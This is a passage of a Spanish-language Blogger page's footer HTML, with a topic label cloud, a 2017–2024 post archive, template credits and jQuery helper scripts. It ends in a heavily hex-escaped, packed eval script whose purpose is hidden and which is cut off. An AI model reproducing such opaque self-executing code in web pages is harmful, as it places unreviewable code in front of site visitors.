<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.yolanda.info/2017/04/'>abril 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/01/'>enero 2018</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c